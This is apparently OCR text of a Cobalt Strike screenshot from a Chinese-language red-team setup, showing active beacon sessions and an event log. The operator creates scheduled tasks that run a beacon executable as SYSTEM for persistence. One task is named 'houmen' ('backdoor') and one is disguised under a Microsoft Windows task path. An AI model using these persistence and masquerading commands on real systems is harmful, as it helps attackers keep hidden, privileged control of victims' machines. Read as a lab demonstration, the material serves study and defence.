 1 2 3 4 2 16:10
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀
external internal listener user computer note process pid arch last sleep
192.168.70.30 192.168.70.30 CobaltStrike h * DESKTOP-7R20O8R 6666.exe 6956 x64 101ms 1 second
192.168.70.30 192.168.70.30 CobaltStrike SYSTEM * DESKTOP-7R20O8R 6666.exe 8660 x64 24s 1 minute
192.168.70.30 192.168.70.30 CobaltStrike SYSTEM * DESKTOP-7R20O8R 6666.exe 8888 x64 304ms 1 second
Event Log X Beacon 192.168.70.30@6956 X
[SC] StartService 失败 1053:
服务没有及时响应启动或控制请求。
[10/12 16:06:57] beacon> shell schtasks /Create /TN houmen /SC daily /ST 15:38 /MO 1 /TR C:\Users\h\Desktop\6666.exe /RU System /F
[10/12 16:06:57] [*] Tasked beacon to run: schtasks /Create /TN houmen /SC daily /ST 15:38 /MO 1 /TR C:\Users\h\Desktop\6666.exe /RU System /F
[10/12 16:06:58] [+] host called home, sent: 130 bytes
[10/12 16:06:58] [+] received output:
成功: 成功创建计划任务 "houmen"。
[10/12 16:08:12] beacon> shell schtasks /Create /TN human /SC minute /MO 1 /TR C:\Users\Administrator\Desktop\6666.exe /RU System /F
[10/12 16:08:12] [*] Tasked beacon to run: schtasks /Create /TN human /SC minute /MO 1 /TR C:\Users\Administrator\Desktop\6666.exe /RU System /F
[10/12 16:08:12] [+] host called home, sent: 132 bytes
[10/12 16:08:12] [+] received output:
成功: 成功创建计划任务 "human"。
[10/12 16:10:20] beacon> shell schtasks /create /tn "\Microsoft\Windows\AppTask\AppRun" /sc daily /st 09:00 /tr C:\Users\Administrator\Desktop\6666.exe /RU System /F
[10/12 16:10:20] [*] Tasked beacon to run: schtasks /create /tn "\Microsoft\Windows\AppTask\AppRun" /sc daily /st 09:00 /tr C:\Users\Administrator\Desktop\6666.exe /RU System /F
[10/12 16:10:21] [+] host called home, sent: 166 bytes
[10/12 16:10:21] [+] received output:
成功: 成功创建计划任务 "\Microsoft\Windows\AppTask\AppRun"。
[DESKTOP-7R20O8R] - x64 | h * | 6956 - x64 last:101ms
beacon>